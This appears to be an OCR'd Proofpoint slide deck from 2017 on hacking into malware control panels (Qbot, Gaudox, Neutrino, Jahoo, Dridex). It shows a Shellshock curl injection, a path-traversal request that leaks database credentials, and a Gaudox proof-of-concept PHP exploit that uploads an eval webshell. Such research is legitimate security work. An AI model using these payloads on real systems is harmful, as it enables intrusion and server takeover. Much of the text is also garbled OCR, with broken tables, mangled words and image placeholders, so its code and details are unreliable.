| · · · · · · · · · · · · · · · · · · · | ettask.php?imei=' 🗸 🖉 🖓 🖨 🖉 🖓 🖉 🗮             |

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "" LIMIT 1' at line 1

|                         | 1", \$db) or     | die(my  | sql_error        | ());      | фратанс  | e WHERE      | тыст— Фтыст     |
|-------------------------|------------------|---------|------------------|-----------|----------|--------------|-----------------|
|                         | _error());       | y("SELE | CT * FROM        | list WHE  | RE IMEI= | '\$IMEI'",   | , \$db) or die( |
|                         | 05.09.2015 13:45 | Unknown | 05.09.2015 13:49 | 869 01706 |          | 109. 116     |                 |
| © 2017 Proofpoint, Inc. | 05.09.2015 12:46 | Unknown | 05.09.2015 12:46 | 352 38358 |          |              | proofpoint      |
|                         | 04.09.2015 06:50 | Россия  | 04.09.2015 07:28 | 861 71817 | MegaFon  | 178.: .190 7 |                 |





# Having admin panel access and webshell access is GREAT...

# ... but how about rooting the server?



### Method 16 -- Remote command execution



> Win: root the C2 server

© 2017 Proofpoi

HFS - Vawtrak hosting TinyLoader as downloader

| <b>* 8</b>                                                               | ٣ ڪ             | ୍ ୯ <b>୯</b> | Search     | ₽ ↓  | <b>^ 9</b> | * - | » ≡ |
|--------------------------------------------------------------------------|-----------------|--------------|------------|------|------------|-----|-----|
| Login                                                                    | Name .extension | Size         | Timestamp  | Hits |            |     |     |
| - 🞾 Folder                                                               | 🗖 👌 📁 940       | folder       | 10,        | 374  |            |     |     |
| Polder                                                                   | 🗖 📁 images      | folder       | 10, :29 AM | 1423 |            |     |     |
| 🕼 Home                                                                   | 🔲 🗟 970.exe     | 5.0 KB       | 10, :26 AM | 7    |            |     |     |
| 2 folders, 2 files, 10.0 Kbytes                                          | 🔲 🗟 970_a.exe   | 5.0 KB       | 10, :34 AM | 0    |            |     |     |
| Go<br>Select<br>All Invert Mask<br>O items selected                      |                 |              |            |      |            |     |     |
| Actions<br>Archive Get list<br>Server information<br>HttpFileServer 2.3f |                 |              |            |      |            |     |     |
| Server time: 1:19:23 AM<br>Server uptime: (5 days) 09:40:40              |                 |              |            |      |            |     |     |

### Method 16 -- Remote command execution



> Win: root the C2 server

© 2017 Proofpoir

> HFS -- Vawtrak hosting TinyLoader as downloader

| £ @                         |                               |             |              |              |                      | 2 自   |     | +   | â | • | * + | >> | ≡ |
|-----------------------------|-------------------------------|-------------|--------------|--------------|----------------------|-------|-----|-----|---|---|-----|----|---|
| <u></u>                     | _users: 12529                 |             | STATUS :X    | _updat       | ed:07-18-15/03:06:26 |       | -   |     |   | - |     |    |   |
| - 鬼 User                    | _clone: -5807                 |             |              |              |                      |       |     | _   |   |   |     |    |   |
|                             | vmware: 5<br>                 |             |              |              |                      | D     | Hit | s   |   |   |     |    |   |
| Login                       | #integrity Lev                | vel:        |              |              |                      | -     |     |     |   |   |     |    |   |
| A                           | HIGH:3677                     |             | MEDIUM:2136  |              | LOW:297              | 49 AM |     | 374 |   |   |     |    |   |
| - 📁 Folder                  | UAC x32:5                     |             | UAC x64:1    |              | -5                   | 29 AM | 1   | 423 |   |   |     |    |   |
|                             | CVE x32:0                     |             | CVE x64:63   |              | -64                  |       |     |     |   |   |     |    |   |
| 🚮 Home                      | #system:                      |             |              |              |                      | 26 AM |     | 7   |   |   |     |    |   |
|                             | WINXx32:1446                  | WINUx32:196 | WIN7x32:3398 | WIN8x32:574  | UNKWx32:9            | 34 AM |     | 0   |   |   |     |    |   |
| 2 folders, 2 files, 10.0 Kl | WINXx64:0                     | WINUx64:17  | WIN7x64:5067 | WIN8x64:1743 | UNKWx64:0            |       |     |     |   |   |     |    |   |
|                             | #loader:                      |             |              |              |                      |       |     |     |   |   |     |    |   |
| – 🥙 Search ————             | LDx32:5623                    |             | LDx64:6390   |              | LDx86:437            |       |     |     |   |   |     |    |   |
|                             | #netframe:                    |             |              |              |                      |       |     |     |   |   |     |    |   |
|                             | v2.0:68                       | v3.0:10     | v3.5:1207    | v4.0:4335    | NONE : 159           |       |     |     |   |   |     |    |   |
| – 👗 Select                  | #antivirus:                   |             |              |              |                      |       |     |     |   |   |     |    |   |
|                             | AD-AWARE:13                   |             |              |              |                      |       |     |     |   |   |     |    |   |
| All                         | AHNLAB-V3:5<br>Arcavir:1      |             |              |              |                      |       |     |     |   |   |     |    |   |
| 0 items selected            | AUAST:751<br>Aug:711          |             |              |              |                      |       |     |     |   |   |     |    |   |
|                             | AVIRA:319<br>BITDEFENDER:42   | 2           |              |              |                      |       |     |     |   |   |     |    |   |
| – 🚽 Actions                 | BULLGUARD:7<br>Comodo:13      |             |              |              |                      |       |     |     |   |   |     |    |   |
|                             | DRWEB:3<br>EMSISOFT:2         |             |              |              |                      |       |     |     |   |   |     |    |   |
| Archive Get I               | F-SECURE:4                    |             |              |              |                      |       |     |     |   |   |     |    |   |
|                             | G-DATA:8<br>K7-ULTIMATE:5     |             |              |              |                      |       |     |     |   |   |     |    |   |
| – 💷 Server information —    | KASPERSKY:198<br>MCAFEE:1112  |             |              |              |                      |       |     |     |   |   |     |    |   |
| HttpFileServer 2.3f         | NOD32:387<br>Norman:4         |             |              |              |                      |       |     |     |   |   |     |    |   |
| Server time: 1:3            | NORTON-360:32<br>Norton-IS:50 |             |              |              |                      |       |     |     |   |   |     |    |   |
| Server uptime: (5 days) 09  | PANDA:221<br>Quick-heal:19    |             |              |              |                      |       |     |     |   |   |     |    |   |
|                             | TOTAL-DEFENSE:                | :17         |              |              |                      |       |     |     |   |   |     |    |   |

#### Method 17 – Shellshock (CVE-2014-6271)



#### > Win: gain C2 server access

#### Sutra TDS – undisclosed

© 20

| /getos.cgi                                                                      | 🗊 🌹 🕑 🔍 Search              | ☆ 自 ♥ ↓ 佘 9            |
|---------------------------------------------------------------------------------|-----------------------------|------------------------|
| OS:<br>Linux s 3.1.3 #1 SMP                                                     | Mon Nov 28 00:18:51 MSK 201 | 1 i686 i686 i386 GNU/I |
| path:<br>/var/www/data/www/googl                                                | com                         |                        |
| user id:<br>uid=500( ) gid=502( ) groups=                                       | 501(),502()                 |                        |
| Environment:<br>SERVER_SIGNATURE= <address>Apache/2.2.<br/>80</address>         | 23 (CentOS) Server at googl | .com Port              |
| HTTP_USER_AGENT=Mozilla/5.0 (Windows<br>HTTP_X_FORWARDED_FOR=<br>SERVER_PORT=80 | NT 5.1; rv:43.0) Gecko/2010 | 0101 Firefox/43.0      |
| HTTP_HOST=goog1                                                                 |                             | I                      |

#### Method 17 – Shellshock (CVE-2014-6271)



#### > Win: gain C2 server access

#### Sutra TDS – undisclosed

© 20

| <b>()</b>                                                                                                    | /getos.cgi                                                                                                    | 🗊 🇊 🛛 😋 🔍 Search             | ☆自     | •               | <b>A</b> 9 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|--------|-----------------|------------|
| OS:<br>Linu <mark>∖bin≻cu</mark>                                                                                                    | rl -A "<> < :; >; /sbin/ifconfig -a"                                                                                                    | http://                      | 'getos | <b>.ca</b> i386 | 5 GNU/I    |
| i<br>path<br>/var.<br>user<br>uid=:                                                                                                    | Link encap:Ethernet HWaddr E4:<br>BROADCAST MULTICAST MTU:1500 Me<br>RX packets:0 errors:0 dropped:0 o<br>TX packets:0 errors:0 dropped:0 o<br>collisions:0 txqueuelen:1000<br>RX bytes:0 (0.0 b) TX bytes:0 (0<br>Interrupt:17 Memory: 0000-fc00 | verruns:0 carrier:0<br>.0 b) |        |                 |            |
| Envi <sup>lo</sup><br>SERV<br>80 :</td <td>Link encap:Local Loopback<br/>inet addr:127.0.0.1 Mask:255.0.0<br/>inet6 addr: ::1/128 Scope:Host<br/>UP LOOPBACK RUNNING MTU:16436 M</td> <td>etric:1</td> <td></td> <td> .cot</td> <td>n Port</td> | Link encap:Local Loopback<br>inet addr:127.0.0.1 Mask:255.0.0<br>inet6 addr: ::1/128 Scope:Host<br>UP LOOPBACK RUNNING MTU:16436 M                                                                                                    | etric:1                      |        | .cot            | n Port     |
| HTTP<br>HTTP<br>SERVER FOR                                                                                                    | RX packets:1 947 errors:0 dropp<br>TX packets:1 947 errors:0 dropp<br>collisions:0 txqueuelen:0<br>RX bytes:213174066 (203.2 MiB) T                                                                                                    | ed:0 overruns:0 carrier      | :0     | :/43            | .0         |
| —                                                                                                    | googla and ring com                                                                                                    |                              |        |                 |            |

#### Method 18 -- JAVA Unserialize Vulnerability (CVE-2015-4852)



proofpoint

#### > Win: gain access C2 server

- > Android Fake-Angry
  - Oracle WebLogic Server, versions 10.3.6.0, 12.1.2.0, 12.1.3.0, 12.2.1.0 are affected







# Now that we can execute arbitrary commands and access arbitrary files...

# ... how to very quickly grasp what's there?



#### Method 19 -- Webalizer/AWStat



### Leverage: Understanding a C2's structure Northern Gold (Qbot)

| #  | Hits    |        | KBytes   | ŝ      | URL                 |                           |
|----|---------|--------|----------|--------|---------------------|---------------------------|
| 1  | 2142342 | 34.56% | 732766   | 0.76%  | <u>/t</u>           | Qbot gate                 |
| 2  | 1306853 | 21.08% | 716881   | 0.75%  | <u>/k</u>           | Exploits go to sutra      |
| 3  | 240434  | 3.88%  | 69783581 | 72.65% | <u>/v</u>           | Qbot exe updates          |
| 4  | 72215   | 1.16%  | 20450287 | 21.29% | /u/_qbotinj.exe     | Qbot exe                  |
| 5  | 12981   | 0.21%  | 1121722  | 1.17%  | <u>/w</u>           | Webinjects for all        |
| 6  | 12912   | 0.21%  | 2420     | 0.00%  | <u>/s</u>           | Session spy               |
| 7  | 5259    | 0.08%  | 1336859  | 1.39%  | /u/_qbotinj.exe.pkg | Qbot exe updates          |
| 8  | 2010    | 0.03%  | 6220     | 0.01%  | <u>/E/J2.JS</u>     | Inject Iframe redirection |
| 9  | 1825    | 0.03%  | 1822     | 0.00%  | <u>/</u>            |                           |
| 10 | 1522    | 0.02%  | 408      | 0.00%  | /robots.txt         |                           |







### Let's try some complex techniques!



© 2017 Proofpoint, Inc.

#### Method 20 -- Path traversal



#### i view-source:http:// G 10 II. (1997) d.php?file=../../../ settings.php <?pbp class settings ( //db const db\_bostname = "localbost"; const db user = "root"; const db password = " const db\_name = "o2kf8gp"; //account const umb\_username = "Magic"; //platform //bow many times a user can send bad authentication details const brute\_ipban = 5; //login session duration in seconds const sessionTime = "3600"; //folder names const umb\_logsPath = "logs"; const umb\_updatePath = '\$\_updates'; *llencryption* key const enc key = "@#\$\$^{\*()<>,./;'-=oqwertgnhiopl";

khat proofpoint?

© 2017 Proofpoint, Inc.

#### Method 20 -- Path traversal



### > Win: arbitrary file access> MagikPOS

|                      | Delete Bins Update E            | r info in a new ta |                                   | ll select th |                                    |                                       |                |                        |   |
|----------------------|---------------------------------|--------------------|-----------------------------------|--------------|------------------------------------|---------------------------------------|----------------|------------------------|---|
| If no bot sele       | ected the command v<br>BOTS:695 |                    | ots ! Please Upda<br>AL PCS:63728 |              | ce a day for a b<br>MONEY: \$21242 |                                       | onality        | !                      |   |
| Hwid                 | Location                        | P                  | E La                              | ocal lp      | Pc Name                            | System                                | Reg.<br>Date 🗉 | Heartbeat              | ] |
| 1 10F8               | Jersey 7                        | 1 .114             | 19:                               | 2.168.1.254  | BLO( R                             | Windows<br>Server 2012<br>R2 Standard | 28.01<br>10:12 | 2017-02-21<br>04:22:34 | C |
| 2 5027               | da 7                            | 1                  | 10                                | .1.22.5      | VILL-                              | Windows<br>Server 2008<br>R2 Standard | 28.01<br>10:16 | 2017-03-16<br>04:45:15 | ( |
| 3 DB94               | ornia 2                         | .90                | 19:                               | 2.168.3.10   | WIN- B2JLDG                        | Server 2008                           | 28.01<br>10:18 | 2017-02-17<br>00:29:11 |   |
| 4 <mark>5</mark> 812 | ornia 2                         | .90                | 19                                | 2.168.3.9    | ADM                                | Windows 7<br>Professional             |                | 2017-02-17<br>00:25:35 | ( |
| 5 70C1               | nia 5                           | 4 97               | 10                                | .1.1.12      | COM 1E261245                       | Windows XP                            | 28.01<br>6:57  | 2017-01-28<br>18:58:28 |   |
| 6 3CFA               | h Carolina 1                    | 7: .141            | 17:                               | 2.74.154.141 | PNMI                               | Windows 7<br>Professional             | 29.01<br>12:31 | 2017-03-16<br>04:45:13 |   |

nt>

### Method 21 -- File upload vulnerability (unrestricted)



### Win: arbitrary file access Jahoo spambot





### Method 21 -- File upload vulnerability (unrestricted)



### > Win: arbitrary file access> Jahoo spambot

| (C) (D) (manage   | r/bot                                                                            | C 💣 🔍 Search                                                                        | ☆自◆命               | ♥ * - = |
|-------------------|----------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|--------------------|---------|
| 📽 JahooManager    | File Name                                                                        | File Created                                                                        | File Size in Bytes |         |
| 📥 Main            | Core.exe                                                                         | 06h38m Friday 26 September                                                          | 118784             | 1       |
| 🖋 Servers         | Send this file:                                                                  | ) file selected.                                                                    |                    |         |
| Settings          | Browse No<br>Send File                                                           | The selected.                                                                       |                    |         |
| Campaigns         |                                                                                  |                                                                                     |                    |         |
| 🛱 Bot             |                                                                                  |                                                                                     |                    |         |
| 🖾 Clear done list | 區 🖬 task_29012016_160017<br>ಔ 🖺 task_29012016_160019<br>ಔ 🖫 task_29012016_160021 | fr_2109 fr3 Waiting Loday<br>fr_0410 fr4 Waiting Today<br>fr_2109 fr5 Waiting Today |                    |         |



### Method 21 -- File upload vulnerability (unrestricted)



#### > Win: arbitrary file access

#### Jahoo spambot

|                   | < ► bot.php |                                                                      |
|-------------------|-------------|----------------------------------------------------------------------|
|                   | 3           | <pre>function main() {</pre>                                         |
|                   | 4           | <pre>global \$db,\$smarty;</pre>                                     |
| 🗱 JahooMana       | 5           | <pre>\$fileDir = "./files/";</pre>                                   |
|                   | 6           |                                                                      |
| 📥 Main            | 7           | if (isset(\$_GET['action'])) {                                       |
|                   | 8           | <pre>\$action = \$_GET['action'];</pre>                              |
| 🖌 Servers         | 9           | <pre>} else {</pre>                                                  |
|                   | 10          | <pre>\$action = \$_POST['action'];</pre>                             |
| 🌣 Settings        | 11          | }                                                                    |
| - Secongs         | 12          | <pre>if(isset(\$_GET['do']))\$do=\$_GET['do'];</pre>                 |
|                   | 13          | <pre>else \$do = \$_POST['do'];</pre>                                |
| Campaigns         | 14          |                                                                      |
| -                 | 15          | /*                                                                   |
| 🖶 Bot             | 16          | Do save,del and add actions                                          |
| _                 | 17          | */                                                                   |
| 🖾 Clear done list | 18          |                                                                      |
|                   | 19          | <pre>switch(\$do) {</pre>                                            |
|                   | 20          | <pre>case "save_file":</pre>                                         |
|                   | 21          | <pre>if (is_uploaded_file(\$_FILES['bot_file']['tmp_name'])) {</pre> |
|                   | 22          | <pre>copy(\$_FILES['bot_file']['tmp_name'], \$fileDir.\$_FILES</pre> |
|                   |             | ['bot_file']['name']);                                               |
| © 2017 Proofpoi   | 23          | <pre>} else { point?</pre>                                           |
|                   | 24          |                                                                      |

### Method 22 -- File upload vulnerability (Satisfy prerequisites)



### > Win: arbitrary file access> Neutrino HTTP Bot (0day)

© 2017 F

| eutrino bot } 🔚 Task manager | 🌆 Statistics     | L Clients       | 🔓 Filelist 🤇  | Formgrabber IIIKeylogger logs        | 🖬 CC Logs | 🌣 Settings   |          |
|------------------------------|------------------|-----------------|---------------|--------------------------------------|-----------|--------------|----------|
|                              |                  |                 |               |                                      |           | 🕑 Upload 🛛 🤂 | ► Logout |
| Online b                     | ots : 21 Offline | bots : (3) Hour | bots : 😢 Toda | y bots : 24) Total bots : 24) Banned | ip : 3    |              |          |
|                              |                  |                 |               |                                      |           |              |          |
|                              |                  | CLEAR STAT      | CLEAR OFFLINE | CLEAR BANNED                         |           |              |          |
| [Total] Country              | Online           | Offline         |               | [Top 10 today] Country               | Bots      | Percent      |          |
| 🔳 Belarus [BY]               | 1                | 0               |               | Russian Federation [RU]              | 15        | 62.5%        |          |
| 🚾 India <i>[IN</i> ]         | 2                | 0               |               | 🚺 Romania [RO]                       | 2         | 8.3%         |          |
| 🚾 Kyrgyzstan [KG]            | 1                | 0               |               | 🔚 Ukraine <i>[UA</i> ]               | 2         | 8.3%         |          |
| 🚺 Romania [RO]               | 1                | 1               |               | 🔚 India [IN]                         | 2         | 8.3%         |          |
| Russian Federation [RU]      | 13               | 2               |               | Unknown [A1]                         | 1         | 4.2%         |          |
| 💳 Ukraine <i>[UA</i> ]       | 2                | 0               |               | 📴 Kyrgyzstan [KG]                    | 1         | 4.2%         |          |
| Anonymous Proxy [A1]         | 1                | 0               |               | 📕 Belarus <i>[BY]</i>                | 1         | 4.2%         |          |
|                              |                  |                 |               | [OS] Statistics                      | Col       | int          |          |
|                              |                  |                 |               | Win 7 (32-bit)                       | 3         |              |          |
|                              |                  |                 |               | Win 7 (64-bit)                       | 16        |              |          |

#### > Win: arbitrary file access

- Gaudox Bot (0day)
  - Hardcoded RC4 encryption key

| <pre>.text:00408D11 .text:00408D16 .text:00408D1B .text:00408D20 .text:00408D25</pre> | MOV C<br>MOV G<br>MOV C | eax, <mark>dword_41015C</mark><br>iword_411464, eax<br>eax, dword_410160<br>iword_411468, eax<br>eax, dword_410164 |                                                               |
|---------------------------------------------------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|
| .data:0041015C                                                                        | dd 4512A7               | -                                                                                                    | DATA XREF: sub_4071C0+1791r<br>sub_4071C0+18D1w               |
| .data:00410160                                                                        | dd 696665               | -                                                                                                    | DATA XREF: sub_408790+50D1r<br>sub_408790+58B1r               |
| .data:00410164                                                                        | dd 2299FA               | -                                                                                                    | DATA XREF: sub_408790+5171r<br>sub_408790+5951r               |
| .data:00410168                                                                        | dd 9A7D77               | -                                                                                                    | DATA XREF: sub_408790+5231r sub_408790+5231r sub_408790+5A11r |





#### Gaudox Bot (0day)

| < ► orde | er.php ×                                                              |
|----------|-----------------------------------------------------------------------|
| 100      | <pre>\$QrSett = \$conn-&gt;query("SELECT * FROM Settings");</pre>     |
| 101      | <pre>\$Sett = \$QrSett-&gt;fetch(PD0::FETCH_ASSOC);</pre>             |
| 102      |                                                                       |
| 103      | <pre>\$keyhex = "E686C7C267C311A1066E3F97FBE52225";</pre>             |
| 104      | <pre>\$Sett["Key2"] = pack("H*", \$keyhex);</pre>                     |
| 105      |                                                                       |
| 106      | <pre>\$_POST = array();</pre>                                         |
| 107      | <pre>\$ContentLength = \$_SERVER["CONTENT_LENGTH"];</pre>             |
| 108      | <pre>\$Data = RC4(\$Sett["Key2"], KEY_SIZE, file_get_contents("</pre> |
|          | <pre>php://input"), \$ContentLength);</pre>                           |
| 109      | <pre>parse_str(\$Data, \$_POST);</pre>                                |





#### Gaudox Bot (0day)

| < Þ 🛛 | rder.php •                                                            |
|-------|-----------------------------------------------------------------------|
| 227   |                                                                       |
| 228   | <pre>if(isset(\$_POST["src"])) {</pre>                                |
| 229   | <pre>\$ImgBytes = pack('H*', \$_POST["src"]);</pre>                   |
| 230   | <pre>if(chmod("screenshots", 0777))</pre>                             |
| 231   | {                                                                     |
| 232   | <pre>\$Image = fopen("screenshots/" . \$ClientId . ".jpeg", "w"</pre> |
|       | );                                                                    |
| 233   | <pre>if(\$Image) {</pre>                                              |
| 234   | <pre>fwrite(\$Image, \$ImgBytes);</pre>                               |
| 235   | <pre>fclose(\$Image);</pre>                                           |
| 236   | }                                                                     |
| 237   | <pre>chmod("screenshots", 0755);</pre>                                |
| 238   | }                                                                     |





#### Gaudox Bot (0day) POC

```
Gaudox_exp_0day.php ×
```

- 55 // replace .htpasswd to remove PHP restriction
- 56 //\$data="cid=../.htpasswd%00&src=&hdr=CLNT&cvr=3&fip=1&har=3&wi v=3&wiv=3&osa=3&wsp=3&wed=3&wbi=3&wlg=3&wsr=3&wdr=3&pcn=3&usn=3 &ltm=3&cmd=3&ctp=3&bio=3&bmn=3&bvs=3&bsn=3&cpu=3&cmn=3&car=3&np r=3&vda=3&vrs=3&vrr=3&hds=3&pms=3&dbw=3&alb=3&anf=3&jvm=3&avs=3 ":

```
57 //$size = strlen($data);
```

```
58
```

- 59 //upload webshell on the screenshots folder or upload to upon directories with ../
- 60 //746573742E706870.php
- 61 \$data="cid=746573742E706870.php%00&src=3C3F70687020406576616C28 245F504F53545B676F6F646775795D293B3F3E&hdr=CLNT&cvr=3&fip=1&har =3&wiv=3&wiv=3&osa=3&wsp=3&wed=3&wbi=3&wlg=3&wsr=3&wdr=3&pcn=3& usn=3&ltm=3&cmd=3&ctp=3&bio=3&bmn=3&bvs=3&bsn=3&cpu=3&cmn=3&car =3&npr=3&v

```
da=3&vrs=3&vrr=3&hds=3&pms=3&dbw=3&alb=3&anf=3&jvm=3&avs=3"
```

```
62 $size = strlen($data);
63 /* <?php @eval($_POST[goodguy]);?>*/
64 $url = "http://192.168.139.134/Panel/order.php";
```

```
65 $encode = RC4($key, $keysize, $data, $size);
```

```
©2017 Proofpt 66 //echo $encode;
```

```
67 echo (POST_request($url, $encode));
```

#### oofpoint



## Gaudox Bot (Oday) POC Gaudox\_exp\_Oday.php × 55 // replace .htpasswd to remove PHP restriction 56 //\$data="cid=../.htpasswd%00&src=&hdr=CLNT&cvr=3&fip=1&har=3&wi

v=3&wiv=3&osa=3&wsp=3&wed=3&wbi=3&wlg=3&wsr=3&wdr=3&pcn=3&usn=3 & ltm=3&cmd=3&ctp=3&bio=3&bmn=3&bvs=3&bsn=3&cpu=3&cmn=3&car=3&npa

3 192.168.139.134/Panel/poc.php

🔻 🤁 🗌 🔍 Search

会自

cid=746573742E706870.php%00&

© 201

src=3C3F70687020406576616C28245F504F53545B676F6F646775795D293B3F3E&hdr=CLNT&cvr=3&fip=1 har=3&wiv=3&wiv=3&osa=3&wsp=3&wed=3&wbi=3&wlg=3&wsr=3&wdr=3&pcn=3&usn=3<m=3&cmd=3& ctp=3&bio=3&bmn=3&bvs=3&bsn=3&cpu=3&cmn=3&car=3&npr=3&vda=3&vrs=3&vrr=3&hds=3&pms=3& dbw=3&alb=3&anf=3&jvm=3&avs=3

| 🗁 screenshots                                                                     | 📕 746573742E706870.php - WordPad  |
|-----------------------------------------------------------------------------------|-----------------------------------|
| File Edit View Favorites Tools Help                                               | File Edit View Insert Format Help |
| 😋 Back 🔹 🐑 🕤 🏂 🔎 Search 📂 Folders 🛄 🗸                                             | 🗅 🛩 🖨 🏝 🛝 🔺 👘 🏝 🗠 🧠               |
| Address 🗁 C:\AppServ\www\Panel\screenshots                                        | php @eval(\$_POST[goodguy]);?     |
| Picture Tasks                                                                     |                                   |
| 64 \$url = "http://192.168.139.134/Pa<br>65 \$encode = RC4(\$key, \$keysize, \$da |                                   |
| Proofp 66 //echo \$encode;                                                        |                                   |
| <pre>67 echo (POST_request(\$url, \$encode)</pre>                                 | );                                |





# How about the C2 server's domain?



© 2017 Proofpoint, Inc.

#### Method 24 -- Set-cookie



#### Leverage: identify the actual C2 domains behind Nginx-based proxies

#### > Northern Gold

#### Stream Content GET /k?tstmp=2385981378 HTTP/1.1 Accept: \*/\* Referer: http://www. Accept-Language: en-US User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E) Accept-Encoding: gzip, deflate Host: js. .com Connection: Keep-Alive HTTP/1.1 200 OK Server: nginx/1.8.0 Date: Mon, 23 Nov 2015 20:07:58 GMT Content-Type: text/javascript; charset=I50-8859-1 Transfer-Encoding: chunked Connection: keep-alive P3P: policyref="/w3c/p3p.xml", CP="policyref="/html/p3p.xml", CP="NON DSP COR NID DEVa Set-Cookie: fltna=hxYbADIAA . . . . . . . 20:07:58 GMT; path=/; domain= or.com Concenc-Encouring: gzip 2a .....\*K,R.M...O.../..H.K.I.UW..... a ...W.....







### How about the C2 server's IP?



© 2017 Proofpoint, Inc.

#### Method 25 -- PHPinfo

#### > Win: Pinpoint C2 IPs

- Many actors enable PHPinfo
- Pinpoint C2 IPs from Nginx reverse proxies

> Dridex 120

| Variable             | Value                                                                          |
|----------------------|--------------------------------------------------------------------------------|
| HTTP_HOST            | 95.100.001.186                                                                 |
| HTTP_X_FORWARDED_FOR |                                                                                |
| HTTP_X_REAL_IP       |                                                                                |
| HTTP_CONNECTION      | close                                                                          |
| HTTP_USER_AGENT      | Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0              |
| HTTP_ACCEPT          | text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                |
| HTTP_ACCEPT_LANGUAGE | zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3                                            |
| HTTP_ACCEPT_ENCODING | gzip, deflate                                                                  |
| HTTP_REFERER         | http://95.163.121.186/i.php                                                    |
| HTTP_CACHE_CONTROL   | max-age=0                                                                      |
| PATH                 | /usr/local/bin:/usr/bin:/bin                                                   |
| SERVER_SIGNATURE     | <address>Apache/2.2.22 (Debian) Server at 95.163.121.186 Port<br/>80</address> |
| SERVER_SOFTWARE      | Apache/2.2.22 (Debian)                                                         |
| SERVER_NAME          | 95                                                                             |
| SERVER_ADDR          | 85                                                                             |
